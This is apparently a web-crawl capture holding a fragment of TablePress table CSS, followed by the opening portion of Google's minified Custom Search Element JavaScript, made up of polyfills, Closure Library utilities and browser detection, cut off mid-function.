.column-3,.tablepress-id-9 .column-4{text-align:center;font-weight:700}.tablepress-id-10 .column-1,.tablepress-id-10 .column-2,.tablepress-id-10 .column-3,.tablepress-id-10 .column-4{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-21 .column-1,.tablepress-id-21 .column-2,.tablepress-id-21 .column-3,.tablepress-id-21 .column-4,.tablepress-id-21 .column-5,.tablepress-id-21 .column-6,.tablepress-id-37column-1,.tablepress-id-37column-2,.tablepress-id-37olumn-3,.tablepress-id-37column-4,.tablepress-id-37column-5,.tablepress-id-37column-6{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-32 .column-1,.tablepress-id-32 .column-2,.tablepress-id-32 .column-3,.tablepress-id-32 .column-4{text-align:center;vertical-align:middle;width:25%}.tablepress-id-33 .column-1,.tablepress-id-33 .column-2,.tablepress-id-33 .column-3,.tablepress-id-33 .column-4,.tablepress-id-33 .column-5,.tablepress-id-33 .column-6,.tablepress-id-33 .column-7,.tablepress-id-33 .column-8,.tablepress-id-33 .column-9,.tablepress-id-33 .column-10,.tablepress-id-33 .column-11{text-align:center;vertical-align:middle;width:9%}.tablepress-id-34 .column-1,.tablepress-id-34 .column-2,.tablepress-id-34 .column-3{text-align:center;vertical-align:middle}.tablepress-id-34 .column-1{width:20%}.tablepress-id-34 .column-2{width:20%}.tablepress-id-34 .column-3{width:40%}.tablepress-id-35 .column-1,.tablepress-id-35 .column-2{text-align:center;vertical-align:middle;width:50%}.tablepress-id-36 .column-1,.tablepress-id-36 .column-2,.tablepress-id-36 .column-3{text-align:center;font-weight:700;vertical-align:middle;width:33%}.tablepress-id-45 .column-1,.tablepress-id-45 .column-2,.tablepress-id-45 .column-3,.tablepress-id-46 .column-1,.tablepress-id-46 .column-2,.tablepress-id-46 .column-3,.tablepress-id-47 .column-1,.tablepress-id-47 .column-2,.tablepress-id-47 .column-3,.tablepress-id-48 .column-1,.tablepress-id-48 .column-2,.tablepress-id-48 .column-3,.tablepress-id-49 .column-1,.tablepress-id-49 .column-2,.tablepress-id-49 .column-3,.tablepress-id-50 .column-1,.tablepress-id-50 .column-2,.tablepress-id-50 .column-3,.tablepress-id-51 .column-1,.tablepress-id-51 .column-2,.tablepress-id-51 .column-3,.tablepress-id-52 .column-1,.tablepress-id-52 .column-2,.tablepress-id-52 .column-3,.tablepress-id-53 .column-1,.tablepress-id-53 .column-2,.tablepress-id-53 .column-3,.tablepress-id-54 .column-1,.tablepress-id-54 .column-2,.tablepress-id-54 .column-3,.tablepress-id-55 .column-1,.tablepress-id-55 .column-2,.tablepress-id-55 .column-3,.tablepress-id-56 .column-1,.tablepress-id-56 .column-2,.tablepress-id-56 .column-3,.tablepress-id-57 .column-1,.tablepress-id-57 .column-2,.tablepress-id-57 .column-3{text-align:center;vertical-align:middle;width:33%}.tablepress-id-58 .column-1,.tablepress-id-58 .column-2,.tablepress-id-58 .column-3,.tablepress-id-58 .column-4,.tablepress-id-58 .column-5,.tablepress-id-58 .column-6,.tablepress-id-58 .column-7,.tablepress-id-58 .column-8,.tablepress-id-58 .column-9,.tablepress-id-58 .column-10,.tablepress-id-58 .column-11{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-59 .column-1,.tablepress-id-59 .column-2,.tablepress-id-59 .column-3,.tablepress-id-59 .column-4,.tablepress-id-59 .column-5,.tablepress-id-59 .column-6,.tablepress-id-59 .column-7,.tablepress-id-59 .column-8,.tablepress-id-59 .column-9,.tablepress-id-59 .column-10,.tablepress-id-59 .column-11{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-60 .column-1,.tablepress-id-60 .column-2,.tablepress-id-60 .column-3,.tablepress-id-60 .column-4,.tablepress-id-60 .column-5,.tablepress-id-60 .column-6,.tablepress-id-60 .column-7,.tablepress-id-60 .column-8,.tablepress-id-60 .column-9,.tablepress-id-60 .column-10,.tablepress-id-60 .column-11,.tablepress-id-60 .column-12,.tablepress-id-60 .column-13,.tablepress-id-60 .column-14,.tablepress-id-60 .column-15,.tablepress-id-60 .column-16,.tablepress-id-60 .column-17,.tablepress-id-60 .column-18,.tablepress-id-60 .column-19,.tablepress-id-60 .column-20,.tablepress-id-60 .column-21{text-align:center;font-weight:700;vertical-align:middle}.tablepress-id-38 .column-1,.tablepress-id-38 .column-2{text-align:center;font-weight:700;vertical-align:middle;color:#666}.tablepress-id-38 .column-1{width:20%}

--- FILE ---
content_type: text/javascript
request_url: https://www.google.com/cse/static/element/8435450f13508ca1/cse_element__en.js?usqp=CAI%3D
body_size: 107523
content:
(function(){var g,ba=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ca="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},ja=function(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");
},ka=ja(this),ma=function(a,b){if(b)a:{var c=ka;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ca(c,a,{configurable:!0,writable:!0,value:b})}};
ma("Symbol",function(a){if(a)return a;var b=function(f,h){this.ls=f;ca(this,"description",{configurable:!0,writable:!0,value:h})};b.prototype.toString=function(){return this.ls};var c="jscomp_symbol_"+(1E9*Math.random()>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e},"es6","es3");
ma("Symbol.iterator",function(a){if(a)return a;a=Symbol("Symbol.iterator");for(var b="Array Int8Array Uint8Array Uint8ClampedArray Int16Array Uint16Array Int32Array Uint32Array Float32Array Float64Array".split(" "),c=0;c<b.length;c++){var d=ka[b[c]];"function"===typeof d&&"function"!=typeof d.prototype[a]&&ca(d.prototype,a,{configurable:!0,writable:!0,value:function(){return na(ba(this))}})}return a},"es6","es3");
var na=function(a){a={next:a};a[Symbol.iterator]=function(){return this};return a},oa=function(a){return a.raw=a},t=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:ba(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},sa=function(a){if(!(a instanceof Array)){a=t(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a},wa="function"==typeof Object.create?Object.create:function(a){var b=
function(){};b.prototype=a;return new b},za;if("function"==typeof Object.setPrototypeOf)za=Object.setPrototypeOf;else{var Aa;a:{var Ba={a:!0},Ca={};try{Ca.__proto__=Ba;Aa=Ca.a;break a}catch(a){}Aa=!1}za=Aa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var Ha=za,y=function(a,b){a.prototype=wa(b.prototype);a.prototype.constructor=a;if(Ha)Ha(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Je=b.prototype},Ia=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};
ma("Promise",function(a){function b(){this.fc=null}function c(h){return h instanceof e?h:new e(function(k){k(h)})}if(a)return a;b.prototype.cm=function(h){if(null==this.fc){this.fc=[];var k=this;this.dm(function(){k.Du()})}this.fc.push(h)};var d=ka.setTimeout;b.prototype.dm=function(h){d(h,0)};b.prototype.Du=function(){for(;this.fc&&this.fc.length;){var h=this.fc;this.fc=[];for(var k=0;k<h.length;++k){var l=h[k];h[k]=null;try{l()}catch(m){this.Zs(m)}}}this.fc=null};b.prototype.Zs=function(h){this.dm(function(){throw h;
})};var e=function(h){this.ma=0;this.Ia=void 0;this.oe=[];this.lp=!1;var k=this.Bi();try{h(k.resolve,k.reject)}catch(l){k.reject(l)}};e.prototype.Bi=function(){function h(m){return function(p){l||(l=!0,m.call(k,p))}}var k=this,l=!1;return{resolve:h(this.qz),reject:h(this.Bk)}};e.prototype.qz=function(h){if(h===this)this.Bk(new TypeError("A Promise cannot resolve to itself"));else if(h instanceof e)this.mB(h);else{a:switch(typeof h){case "object":var k=null!=h;break a;case "function":k=!0;break a;
default:k=!1}k?this.pz(h):this.On(h)}};e.prototype.pz=function(h){var k=void 0;try{k=h.then}catch(l){this.Bk(l);return}"function"==typeof k?this.nB(k,h):this.On(h)};e.prototype.Bk=function(h){this.Br(2,h)};e.prototype.On=function(h){this.Br(1,h)};e.prototype.Br=function(h,k){if(0!=this.ma)throw Error("Cannot settle("+h+", "+k+"): Promise already settled in state"+this.ma);this.ma=h;this.Ia=k;2===this.ma&&this.Cz();this.Fu()};e.prototype.Cz=function(){var h=this;d(function(){if(h.iy()){var k=ka.console;
"undefined"!==typeof k&&k.error(h.Ia)}},1)};e.prototype.iy=function(){if(this.lp)return!1;var h=ka.CustomEvent,k=ka.Event,l=ka.dispatchEvent;if("undefined"===typeof l)return!0;"function"===typeof h?h=new h("unhandledrejection",{cancelable:!0}):"function"===typeof k?h=new k("unhandledrejection",{cancelable:!0}):(h=ka.document.createEvent("CustomEvent"),h.initCustomEvent("unhandledrejection",!1,!0,h));h.promise=this;h.reason=this.Ia;return l(h)};e.prototype.Fu=function(){if(null!=this.oe){for(var h=
0;h<this.oe.length;++h)f.cm(this.oe[h]);this.oe=null}};var f=new b;e.prototype.mB=function(h){var k=this.Bi();h.lg(k.resolve,k.reject)};e.prototype.nB=function(h,k){var l=this.Bi();try{h.call(k,l.resolve,l.reject)}catch(m){l.reject(m)}};e.prototype.then=function(h,k){function l(w,u){return"function"==typeof w?function(E){try{m(w(E))}catch(M){p(M)}}:u}var m,p,q=new e(function(w,u){m=w;p=u});this.lg(l(h,m),l(k,p));return q};e.prototype.catch=function(h){return this.then(void 0,h)};e.prototype.lg=function(h,
k){function l(){switch(m.ma){case 1:h(m.Ia);break;case 2:k(m.Ia);break;default:throw Error("Unexpected state: "+m.ma);}}var m=this;null==this.oe?f.cm(l):this.oe.push(l);this.lp=!0};e.resolve=c;e.reject=function(h){return new e(function(k,l){l(h)})};e.race=function(h){return new e(function(k,l){for(var m=t(h),p=m.next();!p.done;p=m.next())c(p.value).lg(k,l)})};e.all=function(h){var k=t(h),l=k.next();return l.done?c([]):new e(function(m,p){function q(E){return function(M){w[E]=M;u--;0==u&&m(w)}}var w=
[],u=0;do w.push(void 0),u++,c(l.value).lg(q(w.length-1),p),l=k.next();while(!l.done)})};return e},"es6","es3");var Ja=function(a,b){return Object.prototype.hasOwnProperty.call(a,b)},Ma="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Ja(d,e)&&(a[e]=d[e])}return a};ma("Object.assign",function(a){return a||Ma},"es6","es3");
ma("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var h=d[f];if(b.call(c,h,f,d)){b=h;break a}}b=void 0}return b}},"es6","es3");
ma("WeakMap",function(a){function b(){}function c(l){var m=typeof l;return"object"===m&&null!==l||"function"===m}function d(l){if(!Ja(l,f)){var m=new b;ca(l,f,{value:m})}}function e(l){var m=Object[l];m&&(Object[l]=function(p){if(p instanceof b)return p;Object.isExtensible(p)&&d(p);return m(p)})}if(function(){if(!a||!Object.seal)return!1;try{var l=Object.seal({}),m=Object.seal({}),p=new a([[l,2],[m,3]]);if(2!=p.get(l)||3!=p.get(m))return!1;p.delete(l);p.set(m,4);return!p.has(l)&&4==p.get(m)}catch(q){return!1}}())return a;
var f="$jscomp_hidden_"+Math.random();e("freeze");e("preventExtensions");e("seal");var h=0,k=function(l){this.Cb=(h+=Math.random()+1).toString();if(l){l=t(l);for(var m;!(m=l.next()).done;)m=m.value,this.set(m[0],m[1])}};k.prototype.set=function(l,m){if(!c(l))throw Error("Invalid WeakMap key");d(l);if(!Ja(l,f))throw Error("WeakMap key fail: "+l);l[f][this.Cb]=m;return this};k.prototype.get=function(l){return c(l)&&Ja(l,f)?l[f][this.Cb]:void 0};k.prototype.has=function(l){return c(l)&&Ja(l,f)&&Ja(l[f],
this.Cb)};k.prototype.delete=function(l){return c(l)&&Ja(l,f)&&Ja(l[f],this.Cb)?delete l[f][this.Cb]:!1};return k},"es6","es3");
ma("Map",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var k=Object.seal({x:4}),l=new a(t([[k,"s"]]));if("s"!=l.get(k)||1!=l.size||l.get({x:4})||l.set({x:4},"t")!=l||2!=l.size)return!1;var m=l.entries(),p=m.next();if(p.done||p.value[0]!=k||"s"!=p.value[1])return!1;p=m.next();return p.done||4!=p.value[0].x||"t"!=p.value[1]||!m.next().done?!1:!0}catch(q){return!1}}())return a;var b=new WeakMap,c=function(k){this[0]={};this[1]=
f();this.size=0;if(k){k=t(k);for(var l;!(l=k.next()).done;)l=l.value,this.set(l[0],l[1])}};c.prototype.set=function(k,l){k=0===k?0:k;var m=d(this,k);m.list||(m.list=this[0][m.id]=[]);m.Da?m.Da.value=l:(m.Da={next:this[1],Tb:this[1].Tb,head:this[1],key:k,value:l},m.list.push(m.Da),this[1].Tb.next=m.Da,this[1].Tb=m.Da,this.size++);return this};c.prototype.delete=function(k){k=d(this,k);return k.Da&&k.list?(k.list.splice(k.index,1),k.list.length||delete this[0][k.id],k.Da.Tb.next=k.Da.next,k.Da.next.Tb=
k.Da.Tb,k.Da.head=null,this.size--,!0):!1};c.prototype.clear=function(){this[0]={};this[1]=this[1].Tb=f();this.size=0};c.prototype.has=function(k){return!!d(this,k).Da};c.prototype.get=function(k){return(k=d(this,k).Da)&&k.value};c.prototype.entries=function(){return e(this,function(k){return[k.key,k.value]})};c.prototype.keys=function(){return e(this,function(k){return k.key})};c.prototype.values=function(){return e(this,function(k){return k.value})};c.prototype.forEach=function(k,l){for(var m=this.entries(),
p;!(p=m.next()).done;)p=p.value,k.call(l,p[1],p[0],this)};c.prototype[Symbol.iterator]=c.prototype.entries;var d=function(k,l){var m=l&&typeof l;"object"==m||"function"==m?b.has(l)?m=b.get(l):(m=""+ ++h,b.set(l,m)):m="p_"+l;var p=k[0][m];if(p&&Ja(k[0],m))for(k=0;k<p.length;k++){var q=p[k];if(l!==l&&q.key!==q.key||l===q.key)return{id:m,list:p,index:k,Da:q}}return{id:m,list:p,index:-1,Da:void 0}},e=function(k,l){var m=k[1];return na(function(){if(m){for(;m.head!=k[1];)m=m.Tb;for(;m.next!=m.head;)return m=
m.next,{done:!1,value:l(m)};m=null}return{done:!0,value:void 0}})},f=function(){var k={};return k.Tb=k.next=k.head=k},h=0;return c},"es6","es3");ma("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}},"es6","es3");ma("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)Ja(b,d)&&c.push(b[d]);return c}},"es8","es3");
ma("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}},"es6","es3");ma("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}},"es7","es3");
var Na=function(a,b,c){if(null==a)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""};ma("String.prototype.includes",function(a){return a?a:function(b,c){return-1!==Na(this,b,"includes").indexOf(b,c||0)}},"es6","es3");
ma("Set",function(a){if(function(){if(!a||"function"!=typeof a||!a.prototype.entries||"function"!=typeof Object.seal)return!1;try{var c=Object.seal({x:4}),d=new a(t([c]));if(!d.has(c)||1!=d.size||d.add(c)!=d||1!=d.size||d.add({x:4})!=d||2!=d.size)return!1;var e=d.entries(),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]==c||4!=f.value[0].x||f.value[1]!=f.value[0]?!1:e.next().done}catch(h){return!1}}())return a;var b=function(c){this.Gb=new Map;if(c){c=
t(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.Gb.size};b.prototype.add=function(c){c=0===c?0:c;this.Gb.set(c,c);this.size=this.Gb.size;return this};b.prototype.delete=function(c){c=this.Gb.delete(c);this.size=this.Gb.size;return c};b.prototype.clear=function(){this.Gb.clear();this.size=0};b.prototype.has=function(c){return this.Gb.has(c)};b.prototype.entries=function(){return this.Gb.entries()};b.prototype.values=function(){return this.Gb.values()};b.prototype.keys=b.prototype.values;
b.prototype[Symbol.iterator]=b.prototype.values;b.prototype.forEach=function(c,d){var e=this;this.Gb.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6","es3");ma("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}},"es6","es3");ma("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6","es3");ma("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}},"es6","es3");
ma("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}},"es6","es3");var Qa=function(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[Symbol.iterator]=function(){return e};return e};ma("Array.prototype.entries",function(a){return a?a:function(){return Qa(this,function(b,c){return[b,c]})}},"es6","es3");
ma("Array.prototype.keys",function(a){return a?a:function(){return Qa(this,function(b){return b})}},"es6","es3");ma("Array.prototype.values",function(a){return a?a:function(){return Qa(this,function(b,c){return c})}},"es8","es3");
ma("Array.from",function(a){return a?a:function(b,c,d){c=null!=c?c:function(k){return k};var e=[],f="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof f){b=f.call(b);for(var h=0;!(f=b.next()).done;)e.push(c.call(d,f.value,h++))}else for(f=b.length,h=0;h<f;h++)e.push(c.call(d,b[h],h));return e}},"es6","es3");ma("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)Ja(b,d)&&c.push([d,b[d]]);return c}},"es8","es3");
ma("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"startsWith");b+="";var e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var h=0;h<f&&c<e;)if(d[c++]!=b[h++])return!1;return h>=f}},"es6","es3");ma("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Na(this,b,"endsWith");b+="";void 0===c&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;0<e&&0<c;)if(d[--c]!=b[--e])return!1;return 0>=e}},"es6","es3");
ma("Object.fromEntries",function(a){return a?a:function(b){var c={};if(!(Symbol.iterator in b))throw new TypeError(""+b+" is not iterable");b=b[Symbol.iterator].call(b);for(var d=b.next();!d.done;d=b.next()){d=d.value;if(Object(d)!==d)throw new TypeError("iterable for fromEntries should yield objects");c[d[0]]=d[1]}return c}},"es_2019","es3");/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ra=Ra||{},z=this||self,Sa=function(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=z,e=0;e<c.length;e++)if(d=d[c[e]],null==d){c=null;break a}c=d}a=c&&c[a];return null!=a?a:b},Ta=function(a){a=a||"";throw Error("Importing test-only code into non-debug environment"+(a?": "+a:"."));},Ua=function(a){var b=typeof a;return"object"!=b?b:a?Array.isArray(a)?"array":b:"null"},Za=function(a){var b=Ua(a);return"array"==b||"object"==b&&"number"==typeof a.length},$a=function(a){var b=typeof a;return"object"==b&&
null!=a||"function"==b},bb=function(a,b,c){return a.call.apply(a.bind,arguments)},cb=function(a,b,c){if(!a)throw Error();if(2<arguments.length){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},db=function(a,b,c){db=Function.prototype.bind&&-1!=Function.prototype.bind.toString().indexOf("native code")?bb:cb;return db.apply(null,arguments)},
gb=function(a,b){var c=Array.prototype.slice.call(arguments,1);return function(){var d=c.slice();d.push.apply(d,arguments);return a.apply(this,d)}},A=function(a,b,c){a=a.split(".");c=c||z;a[0]in c||"undefined"==typeof c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c=c[d]&&c[d]!==Object.prototype[d]?c[d]:c[d]={}:c[d]=b},hb=function(a,b){function c(){}c.prototype=b.prototype;a.Je=b.prototype;a.prototype=new c;a.prototype.constructor=a;a.sE=function(d,
e,f){for(var h=Array(arguments.length-2),k=2;k<arguments.length;k++)h[k-2]=arguments[k];return b.prototype[e].apply(d,h)}},ib=function(a){return a};function jb(a,b){if(Error.captureStackTrace)Error.captureStackTrace(this,jb);else{var c=Error().stack;c&&(this.stack=c)}a&&(this.message=String(a));void 0!==b&&(this.cause=b)}hb(jb,Error);jb.prototype.name="CustomError";function kb(a,b){a=a.split("%s");for(var c="",d=a.length-1,e=0;e<d;e++)c+=a[e]+(e<b.length?b[e]:"%s");jb.call(this,c+a[d])}hb(kb,jb);kb.prototype.name="AssertionError";function lb(a){z.setTimeout(function(){throw a;},0)};var mb=String.prototype.trim?function(a){return a.trim()}:function(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]},qb=/&/g,rb=/</g,sb=/>/g,tb=/"/g,ub=/'/g,vb=/\x00/g,wb=/[\x00&<>"']/,yb=function(a,b){var c=0;a=mb(String(a)).split(".");b=mb(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;0==c&&e<d;e++){var f=a[e]||"",h=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];h=/(\d*)(\D*)(.*)/.exec(h)||["","","",""];if(0==f[0].length&&0==h[0].length)break;c=xb(0==f[1].length?0:parseInt(f[1],
10),0==h[1].length?0:parseInt(h[1],10))||xb(0==f[2].length,0==h[2].length)||xb(f[2],h[2]);f=f[3];h=h[3]}while(0==c)}return c},xb=function(a,b){return a<b?-1:a>b?1:0};var zb=Sa(610401301,!1),Ab=Sa(572417392,!0);function Bb(){var a=z.navigator;return a&&(a=a.userAgent)?a:""}var Cb,Eb=z.navigator;Cb=Eb?Eb.userAgentData||null:null;function Fb(a){return zb?Cb?Cb.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){return-1!=Bb().indexOf(a)};function Gb(a){return void 0!==a&&a||zb?!!Cb&&0<Cb.brands.length:!1}function Hb(){return Gb()?!1:B("Opera")}function Ib(){return Gb()?!1:B("Trident")||B("MSIE")}function Jb(){return Gb()?!1:B("Edge")}function Lb(){return Gb()?Fb("Microsoft Edge"):B("Edg/")}function Mb(){return B("Safari")&&!(Nb()||(Gb()?0:B("Coast"))||Hb()||Jb()||Lb()||(Gb()?Fb("Opera"):B("OPR"))||B("Firefox")||B("FxiOS")||B("Silk")||B("Android"))}
function Nb(){return Gb()?Fb("Chromium"):(B("Chrome")||B("CriOS"))&&!Jb()||B("Silk")}function Ob(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[c.find(function(d){return d in b})]||""}}
function Pb(){var a=Bb();if(Ib()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),"7.0"==c[1])if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}c=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");b=[];for(var d;d=c.exec(a);)b.push([d[1],d[2],d[3]||void 0]);a=Ob(b);return Hb()?a(["Version","Opera"]):
Jb()?a(["Edge"]):Lb()?a(["Edg"]):B("Silk")?a(["Silk"]):Nb()?a(["Chrome","CriOS","HeadlessChrome"]):(a=b[2])&&a[1]||""};var Qb=Array.prototype.indexOf?function(a,b,c){return Array.prototype.indexOf.call(a,b,c)}:function(a,b,c){c=null==c?0:0>c?Math.max(0,a.length+c):c;if("string"===typeof a)return"string"!==typeof b||1!=b.length?-1:a.indexOf(b,c);for(;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1},Rb=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)f in e&&b.call(c,e[f],f,a)},Sb=Array.prototype.map?
function(a,b,c){return Array.prototype.map.call(a,b,c)}:function(a,b,c){for(var d=a.length,e=Array(d),f="string"===typeof a?a.split(""):a,h=0;h<d;h++)h in f&&(e[h]=b.call(c,f[h],h,a));return e},Ub=Array.prototype.some?function(a,b,c){return Array.prototype.some.call(a,b,c)}:function(a,b,c){for(var d=a.length,e="string"===typeof a?a.split(""):a,f=0;f<d;f++)if(f in e&&b.call(c,e[f],f,a))return!0;return!1};function Vb(a,b){b=Qb(a,b);var c;(c=0<=b)&&Array.prototype.splice.call(a,b,1);return c}
function Wb(a){return Array.prototype.concat.apply([],arguments)}function Xb(a){var b=a.length;if(0<b){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]}function Yb(a,b,c){return Wb.apply([],Sb(a,b,c))};function Zb(){return-1!=Bb().toLowerCase().indexOf("webkit")&&!B("Edge")}function $b(){return B("Gecko")&&!Zb()&&!(B("Trident")||B("MSIE"))&&!B("Edge")};var ac=function(a){ac[" "](a);return a};ac[" "]=function(){};var bc=Hb(),cc=Ib(),dc=B("Edge"),ec=$b(),fc=Zb(),gc=function(){var a=z.document;return a?a.documentMode:void 0},hc;a:{var ic="",jc=function(){var a=Bb();if(ec)return/rv:([^\);]+)(\)|;)/.exec(a);if(dc)return/Edge\/([\d\.]+)/.exec(a);if(cc)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fc)return/WebKit\/(\S+)/.exec(a);if(bc)return/(?:Version)[ \/]?(\S+)/.exec(a)}();jc&&(ic=jc?jc[1]:"");if(cc){var kc=gc();if(null!=kc&&kc>parseFloat(ic)){hc=String(kc);break a}}hc=ic}var lc=hc,mc;
if(z.document&&cc){var nc=gc();mc=nc?nc:parseInt(lc,10)||void 0}else mc=void 0;var oc=mc;!B("Android")||Nb();Nb();var pc=Mb()&&!(B("iPhone")&&!B("iPod")&&!B("iPad")||B("iPad")||B("iPod"));var qc={},rc=null,sc=function(a,b){void 0===b&&(b=0);if(!rc){rc={};for(var c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),d=["+/=","+/","-_=","-_.","-_"],e=0;5>e;e++){var f=c.concat(d[e].split(""));qc[e]=f;for(var h=0;h<f.length;h++){var k=f[h];void 0===rc[k]&&(rc[k]=h)}}}b=qc[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],m=a[f+1];k=a[f+2];h=b[l>>2];l=b[(l&3)<<4|m>>4];m=b[(m&15)<<2|k>>6];k=b[k&63];c[e++]=""+h+l+m+k}h=0;k=d;switch(a.length-
f){case 2:h=a[f+1],k=b[(h&15)<<2]||d;case 1:a=a[f],c[e]=""+b[a>>2]+b[(a&3)<<4|h>>4]+k+d}return c.join("")};var tc="undefined"!==typeof Uint8Array,uc=!cc&&"function"===typeof btoa;function vc(a){if(!uc)return sc(a);for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);return btoa(b)}var wc={};var xc,yc=function(a,b){if(b!==wc)throw Error("illegal external caller");this.Il=a;if(null!=a&&0===a.length)throw Error("ByteString should be constructed with non-empty values");};yc.prototype.Ys=function(){var a=this.Il;return null==a?"":"string"===typeof a?a:this.Il=vc(a)};yc.prototype.fp=function(){return null==this.Il};function zc(){return"function"===typeof BigInt}var Ac=!Ab,Bc=!Ab;var Cc=0,Dc=0;function Ec(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=t(Fc(c,a)),b=c.next().value,a=c.next().value,c=b);Cc=c>>>0;Dc=a>>>0}function Gc(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else zc()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+Hc(c)+Hc(a));return c}
